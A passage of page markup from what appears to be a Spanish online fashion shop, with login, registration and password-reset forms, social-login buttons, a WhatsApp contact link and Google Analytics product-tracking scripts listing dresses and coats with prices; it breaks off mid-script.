		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				No se puede iniciar sesión sin correo electrónico!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Por favor, compruebe su cuenta social y dar el permiso para utilizar la información de su correo electrónico
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				¡No puedes ingresar!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Por favor, póngase en contacto con nosotros o tratar de iniciar sesión con otra forma
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				¡Exitoso!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Gracias por la tala en
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div>        <a class="whatsappchat-anchor at_nova whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=608645020&amp;text=Me gustaría consultar sobre..." rel="noopener noreferrer">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                <p>Escriba aquí su consulta</p>            </span>
        </div>
    </a>    <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"3013-13305","item_name":"Vestido Samanta","affiliation":"Matilde Cano","index":0,"price":495,"quantity":1,"item_variant":"36","item_category":"Vestidos Largos","item_category2":"Nueva Colección"},{"item_id":"2989-13226","item_name":"Vestido Silara","affiliation":"Matilde Cano","index":1,"price":1495,"quantity":1,"item_variant":"36","item_category":"Nueva Colección","item_category2":"Vestidos Cortos","item_category3":"SISTER"},{"item_id":"3016-13329","item_name":"Vestido Sira","affiliation":"Matilde Cano","index":2,"price":298,"quantity":1,"item_variant":"36","item_category":"Vestidos Cortos","item_category2":"Vestidos Largos","item_category3":"Nueva Colección"},{"item_id":"3005-13275","item_name":"Blusa Inés","affiliation":"Matilde Cano","index":3,"price":175,"quantity":1,"item_variant":"36","item_category":"Conjuntos","item_category2":"Nueva Colección"},{"item_id":"1382-13254","item_name":"TORERA GOYESCA BLANCO Y NEGRO","affiliation":"Matilde Cano","index":4,"price":499,"quantity":1,"item_variant":"44","item_category":"Chaquetas"},{"item_id":"1473-12410","item_name":"Vestido Murwari tirilla","affiliation":"Matilde Cano","index":5,"price":317.4,"quantity":1,"item_variant":"44","item_category":"REBAJAS"},{"item_id":"1583-9398","item_name":"CAPA MANZANA","affiliation":"Matilde Cano","index":6,"price":98,"quantity":1,"item_variant":"rojo","item_category":"Complementos"},{"item_id":"1640-12448","item_name":"Vestido largo Begoña","affiliation":"Matilde Cano","index":7,"price":398,"quantity":1,"item_variant":"38","item_category":"Vestidos Largos"},{"item_id":"1652-8924","item_name":"Vestido midi Aqua","affiliation":"Matilde Cano","index":8,"price":345,"quantity":1,"item_variant":"40","item_category":"Vestidos Cortos"},{"item_id":"1654-7478","item_name":"Vestido midi Babette","affiliation":"Matilde Cano","index":9,"price":200,"quantity":1,"item_variant":"42","item_category":"Vestidos Cortos","item_category2":"REBAJAS"},{"item_id":"1661-8975","item_name":"Abrigo Nuria","affiliation":"Matilde Cano","index":10,"price":298,"quantity":1,"item_variant":"38","item_category":"Chaquetas"},{"item_id":"1664-10758","item_name":"CHAQUETA GAZAR","affiliation":"Matilde Cano","index":11,"price":223,"quantity":1,"item_variant":"38","item_category":"Chaquetas"},{"item_id":"1666-8362","item_name":"Conjunto Beth","affiliation":"Matilde Cano","index":12,"price":383.6,"quantity":1,"item_variant":"36","item_category":"Vestidos Cortos"},{"item_id":"1670-8226","item_name":"Vestido midi Bernie","affiliation":"Matilde Cano","index":13,"price":200,"quantity":1,"item_variant":"40","item_category":"REBAJAS"},{"item_id":"1677-7511","item_name":"Vestido Elena largo envolvente","affiliation":"Matilde Cano","index":14,"price":150,"quantity":1,"item_variant":"38","item_category":"Vestidos Largos","item_category2":"REBAJAS"},{"item_id":"1697-13618","item_name":"Conjunto blusa y falda Violet","affiliation":"Matilde Cano","index":15,"price":200,"quantity":1,"item_variant":"38","item_category":"Vestidos Largos","item_category2":"REBAJAS"},{"item_id":"1701-13466","item_name":"Falda gazar Peonias","affiliation":"Matilde Cano","index":16,"price":200,"quantity":1,"item_variant":"36","item_category":"Vestidos Largos","item_category2":"Conjuntos","item_category3":"REBAJAS"},{"item_id":"1702-7837","item_name":"Blusa Peonias","affiliation":"Matilde Cano","index":17,"price":148,"quantity":1,"item_variant":"38","item_category":"Conjuntos"},{"item_id":"1703-7531","item_name":"Conjunto pantalón navy gold print","affiliation":"Matilde Cano","index":18,"price":523,"quantity":1,"item_variant":"40","item_category":"Conjuntos"},{"item_id":"1707-9322","item_name":"Vestido midi brisa","affiliation":"Matilde Cano","index":19,"price":200,"quantity":1,"item_variant":"44","item_category":"Vestidos Cortos","item_category2":"REBAJAS"},{"item_id":"1714-11474","item_name":"Conjunto seda mostaza","affiliation":"Matilde Cano","index":20,"price":200,"quantity":1,"item_variant":"40","item_category":"REBAJAS"},{"item_id":"1715-11727","item_name":"Top volante Marina","affiliation":"Matilde Cano","index":21,"price":398,"quantity":1,"item_variant":"44","item_category":"Conjuntos"},{"item_id":"1716-12321","item_name":"Pantalón joya Almatí","affiliation":"Matilde Cano","index":22,"price":200,"quantity":1,"item_variant":"36","item_category":"REBAJAS"},{"item_id":"1717-9947","item_name":"Vestido Tulipas","affiliation":"Matilde Cano","index":23,"price":200,"quantity":1,"item_variant":"44","item_category":"Vestidos Cortos","item_category2":"REBAJAS"},{"item_id":"1793-7013","item_name":"Vestido Giracollo verde","affiliation":"Matilde Cano","index":24,"price":89,"quantity":1,"item_variant":"38","item_category":"REBAJAS","item_category2":"OUTLET"},{"item_id":"1861-7188","item_name":"Vestido Pinot Noir","affiliation":"Matilde Cano","index":25,"price":298,"quantity":1,"item_variant":"36","item_category":"Vestidos Cortos"},{"item_id":"1880-7214","item_name":"Falda Anastasia","affiliation":"Matilde Cano","index":26,"price":150,"quantity":1,"item_variant":"40","item_category":"REBAJAS"},{"item_id":"1888-8838","item_name":"ABRIGO JOYA NOVIA","affiliation":"Matilde Cano","index":27,"price":1695,"quantity":1,"item_variant":"36","item_category":"Vestidos Largos","item_category2":"Chaquetas","item_category3":"Conjuntos","item_category4":"Vestidos de novia"},{"item_id":"1890-9332","item_name":"Vestido corto Lucy","affiliation":"Matilde Cano","index":28,"price":150,"quantity":1,"item_variant":"36","item_category":"Vestidos Cortos","item_category2":"REBAJAS"},{"item_id":"1891-8062","item_name":"Vestido Abigaíl","affiliation":"Matilde Cano","index":29,"price":89,"quantity":1,"item_variant":"38","item_category":"REBAJAS"},{"item_id":"1901-7264","item_name":"ABRIGO GAZAR RUSTICO","affiliation":"Matilde Cano","index":30,"price":179,"quantity":1,"item_variant":"40","item_category":"Inicio"},{"item_id":"1937-7670","item_name":"Conjunto bordado top y pantalón Nadira","affiliation":"Matilde Cano","index":31,"price":150,"quantity":1,"item_variant":"42","item_category":"Conjuntos","item_category2":"REBAJAS"},{"item_id":"1947-8126","item_name":"Vestido midi Pía","affiliation":"Matilde Cano","index":32,"price":150,"quantity":1,"item_variant":"38","item_category":"REBAJAS"},{"item_id":"1950-8542","item_name":"Vestido Abigaíl azul","affiliation":"Matilde Cano","index":33,"price":89,"quantity":1,"item_variant":"38","item_category":"Vestidos Cortos","item_category2":"REBAJAS"},{"item_id":"1951-8327","item_name":"Vestido midi plisado Natalia","affiliation":"Matilde Cano","index":34,"price":89,"quantity":1,"item_variant":"36","item_category":"Vestidos Cortos","item_category2":"REBAJAS"},{"item_id":1956,"item_name":"CAPELINA PINOT NOIR","affiliation":"Matilde Cano","index":35,"price":119,"quantity":1,"item_category":"Complementos"},{"item_id":"1957-9018","item_name":"Vestido largo Nicol","affiliation":"Matilde Cano","index":36,"price":89,"quantity":1,"item_variant":"38","item_category":"REBAJAS"},{"item_id":"1958-8567","item_name":"Conjunto midi Pistacho","affiliation":"Matilde Cano","index":37,"price":89,"quantity":1,"item_variant":"36","item_category":"REBAJAS"},{"item_id":"1960-7886","item_name":"Vestido largo bicolor morado\/coral","affiliation":"Matilde Cano","index":38,"price":248,"quantity":1,"item_variant":"38","item_category":"Vestidos Largos"},{"item_id":"1964-8378","item_name":"Vestido midi Nenet","affiliation":"Matilde Cano","index":39,"price":89,"quantity":1,"item_variant":"46","item_category":"Vestidos Cortos","item_category2":"REBAJAS"},{"item_id":"1965-9716","item_name":"Vestido Piti largo Pistacho","affiliation":"Matilde Cano","index":40,"price":89,"quantity":1,"item_variant":"38","item_category":"Vestidos Largos","item_category2":"REBAJAS"},{"item_id":"1966-7842","item_name":"Conjunto Acuarela","affiliation":"Matilde Cano","index":41,"price":150,"quantity":1,"item_variant":"40","item_category":"REBAJAS"},{"item_id":"1968-7880","item_name":"Abrigo guipur lima\/malva","affiliation":"Matilde Cano","index":42,"price":323,"quantity":1,"item_variant":"40","item_category":"Chaquetas"},{"item_id":"1970-8575","item_name":"Conjunto Paty","affiliation":"Matilde Cano","index":43,"price":89,"quantity":1,"item_variant":"36","item_category":"REBAJAS"},{"item_id":"1973-9253","item_name":"Vestido midi Paulina naranja","affiliation":"Matilde Cano","index":44,"price":89,"quantity":1,"item_variant":"36 - naranja","item_category":"REBAJAS"},{"item_id":"1983-9674","item_name":"Vestido midi Bluma","affiliation":"Matilde Cano","index":45,"price":89,"quantity":1,"item_variant":"40","item_category":"REBAJAS"},{"item_id":"1991-13491","item_name":"Vestido largo Mar","affiliation":"Matilde Cano","index":46,"price":200,"quantity":1,"item_variant":"52","item_category":"REBAJAS"},{"item_id":"1993-9334","item_name":"Conjunto volante Venus","affiliation":"Matilde Cano","index":47,"price":150,"quantity":1,"item_variant":"36 - rojo","item_category":"REBAJAS"}]});
            $('article[data-id-product="3013"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"3013-13305","item_name":"Vestido Samanta","affiliation":"Matilde Cano","index":0,"price":495,"quantity":1,"item_variant":"36","item_category":"Vestidos Largos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="2989"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"2989-13226","item_name":"Vestido Silara","affiliation":"Matilde Cano","index":1,"price":1495,"quantity":1,"item_variant":"36","item_category":"Nueva Colección","item_category2":"Vestidos Cortos","item_category3":"SISTER"}]});}
            );
            
            $('article[data-id-product="3016"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"3016-13329","item_name":"Vestido Sira","affiliation":"Matilde Cano","index":2,"price":298,"quantity":1,"item_variant":"36","item_category":"Vestidos Cortos","item_category2":"Vestidos Largos","item_category3":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="3005"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"3005-13275","item_name":"Blusa Inés","affiliation":"Matilde Cano","index":3,"price":175,"quantity":1,"item_variant":"36","item_category":"Conjuntos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="1382"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1382-13254","item_name":"TORERA GOYESCA BLANCO Y NEGRO","affiliation":"Matilde Cano","index":4,"price":499,"quantity":1,"item_variant":"44","item_category":"Chaquetas"}]});}
            );
            
            $('article[data-id-product="1473"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1473-12410","item_name":"Vestido Murwari tirilla","affiliation":"Matilde Cano","index":5,"price":317.4,"quantity":1,"item_variant":"44","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1583"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1583-9398","item_name":"CAPA MANZANA","affiliation":"Matilde Cano","index":6,"price":98,"quantity":1,"item_variant":"rojo","item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="1640"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1640-12448","item_name":"Vestido largo Begoña","affiliation":"Matilde Cano","index":7,"price":398,"quantity":1,"item_variant":"38","item_category":"Vestidos Largos"}]});}
            );
            
            $('article[data-id-product="1652"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1652-8924","item_name":"Vestido midi Aqua","affiliation":"Matilde Cano","index":8,"price":345,"quantity":1,"item_variant":"40","item_category":"Vestidos Cortos"}]});}
            );
            
            $('article[data-id-product="1654"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1654-7478","item_name":"Vestido midi Babette","affiliation":"Matilde Cano","index":9,"price":200,"quantity":1,"item_variant":"42","item_category":"Vestidos Cortos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1661"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1661-8975","item_name":"Abrigo Nuria","affiliation":"Matilde Cano","index":10,"price":298,"quantity":1,"item_variant":"38","item_category":"Chaquetas"}]});}
            );
            
            $('article[data-id-product="1664"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1664-10758","item_name":"CHAQUETA GAZAR","affiliation":"Matilde Cano","index":11,"price":223,"quantity":1,"item_variant":"38","item_category":"Chaquetas"}]});}
            );
            
            $('article[data-id-product="1666"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1666-8362","item_name":"Conjunto Beth","affiliation":"Matilde Cano","index":12,"price":383.6,"quantity":1,"item_variant":"36","item_category":"Vestidos Cortos"}]});}
            );
            
            $('article[data-id-product="1670"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1670-8226","item_name":"Vestido midi Bernie","affiliation":"Matilde Cano","index":13,"price":200,"quantity":1,"item_variant":"40","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1677"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1677-7511","item_name":"Vestido Elena largo envolvente","affiliation":"Matilde Cano","index":14,"price":150,"quantity":1,"item_variant":"38","item_category":"Vestidos Largos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1697"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1697-13618","item_name":"Conjunto blusa y falda Violet","affiliation":"Matilde Cano","index":15,"price":200,"quantity":1,"item_variant":"38","item_category":"Vestidos Largos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1701"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1701-13466","item_name":"Falda gazar Peonias","affiliation":"Matilde Cano","index":16,"price":200,"quantity":1,"item_variant":"36","item_category":"Vestidos Largos","item_category2":"Conjuntos","item_category3":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1702"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1702-7837","item_name":"Blusa Peonias","affiliation":"Matilde Cano","index":17,"price":148,"quantity":1,"item_variant":"38","item_category":"Conjuntos"}]});}
            );
            
            $('article[data-id-product="1703"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1703-7531","item_name":"Conjunto pantalón navy gold print","affiliation":"Matilde Cano","index":18,"price":523,"quantity":1,"item_variant":"40","item_category":"Conjuntos"}]});}
            );
            
            $('article[data-id-product="1707"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1707-9322","item_name":"Vestido midi brisa","affiliation":"Matilde Cano","index":19,"price":200,"quantity":1,"item_variant":"44","item_category":"Vestidos Cortos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1714"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1714-11474","item_name":"Conjunto seda mostaza","affiliation":"Matilde Cano","index":20,"price":200,"quantity":1,"item_variant":"40","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1715"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1715-11727","item_name":"Top volante Marina","affiliation":"Matilde Cano","index":21,"price":398,"quantity":1,"item_variant":"44","item_category":"Conjuntos"}]});}
            );
            
            $('article[data-id-product="1716"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1716-12321","item_name":"Pantalón joya Almatí","affiliation":"Matilde Cano","index":22,"price":200,"quantity":1,"item_variant":"36","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1717"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1717-9947","item_name":"Vestido Tulipas","affiliation":"Matilde Cano","index":23,"price":200,"quantity":1,"item_variant":"44","item_category":"Vestidos Cortos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1793"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1793-7013","item_name":"Vestido Giracollo verde","affiliation":"Matilde Cano","index":24,"price":89,"quantity":1,"item_variant":"38","item_category":"REBAJAS","item_category2":"OUTLET"}]});}
            );
            
            $('article[data-id-product="1861"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1861-7188","item_name":"Vestido Pinot Noir","affiliation":"Matilde Cano","index":25,"price":298,"quantity":1,"item_variant":"36","item_category":"Vestidos Cortos"}]});}
            );
            
            $('article[data-id-product="1880"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1880-7214","item_name":"Falda Anastasia","affiliation":"Matilde Cano","index":26,"price":150,"quantity":1,"item_variant":"40","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1888"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1888-8838","item_name":"ABRIGO JOYA NOVIA","affiliation":"Matilde Cano","index":27,"price":1695,"quantity":1,"item_variant":"36","item_category":"Vestidos Largos","item_category2":"Chaquetas","item_category3":"Conjuntos","item_category4":"Vestidos de novia"}]});}
            );
            
            $('article[data-id-product="1890"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1890-9332","item_name":"Vestido corto Lucy","affiliation":"Matilde Cano","index":28,"price":150,"quantity":1,"item_variant":"36","item_category":"Vestidos Cortos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1891"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1891-8062","item_name":"Vestido Abigaíl","affiliation":"Matilde Cano","index":29,"price":89,"quantity":1,"item_variant":"38","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1901"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1901-7264","item_name":"ABRIGO GAZAR RUSTICO","affiliation":"Matilde Cano","index":30,"price":179,"quantity":1,"item_variant":"40","item_category":"Inicio"}]});}
            );
            
            $('article[data-id-product="1937"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1937-7670","item_name":"Conjunto bordado top y pantalón Nadira","affiliation":"Matilde Cano","index":31,"price":150,"quantity":1,"item_variant":"42","item_category":"Conjuntos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1947"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1947-8126","item_name":"Vestido midi Pía","affiliation":"Matilde Cano","index":32,"price":150,"quantity":1,"item_variant":"38","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1950"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1950-8542","item_name":"Vestido Abigaíl azul","affiliation":"Matilde Cano","index":33,"price":89,"quantity":1,"item_variant":"38","item_category":"Vestidos Cortos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1951"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1951-8327","item_name":"Vestido midi plisado Natalia","affiliation":"Matilde Cano","index":34,"price":89,"quantity":1,"item_variant":"36","item_category":"Vestidos Cortos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1956"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":1956,"item_name":"CAPELINA PINOT NOIR","affiliation":"Matilde Cano","index":35,"price":119,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="1957"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1957-9018","item_name":"Vestido largo Nicol","affiliation":"Matilde Cano","index":36,"price":89,"quantity":1,"item_variant":"38","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1958"] a.quick-view').on(
                "click",
